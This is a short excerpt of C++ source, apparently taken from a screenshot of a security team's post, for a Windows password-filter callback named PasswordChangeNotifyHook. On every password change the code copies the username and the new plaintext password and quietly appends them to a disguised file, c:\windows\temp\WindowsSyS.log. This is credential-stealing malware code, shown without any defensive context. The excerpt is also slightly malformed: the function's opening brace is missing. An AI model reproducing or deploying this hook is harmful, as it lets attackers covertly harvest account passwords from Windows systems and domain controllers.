 112
113 STATUS PasswordChangeNotifyHook(
114 PUNICODE_STRING UserName,
115 ULONG RelativeId,
116 PUNICODE_STRING NewPassword )
117
118 if (UserName != NULL && NewPassword != NULL)
119 {
120 //UNICODE_STRING is not guaranteed to be null terminated so copy it in to a new buffer and null terminate it
121 int userNameLength = (UserName->Length / 2) + 2;
122 wchar_t* userName = new wchar_t[userNameLength];
123 memcpy(userName, UserName->Buffer, UserName->Length);
124 memset(userName+userNameLength-2, 0, 2);
125
126 int passwordLength = (NewPassword->Length / 2) + 2;
127 wchar_t* password = new wchar_t[passwordLength];
128 memcpy(password, NewPassword->Buffer, NewPassword->Length);
129 memset(password+passwordLength-2, 0, 2);
130
131 wofstream outFile;
132 outFile.open("c:\\windows\\temp\\WindowsSyS.log", ios::app);
133 if (outFile.is_open())
134 {
135 outFile << wstring(userName) << L"\\" << wstring(password) << endl;
136 outFile.close();
137 }
138 }
灼剑安全团队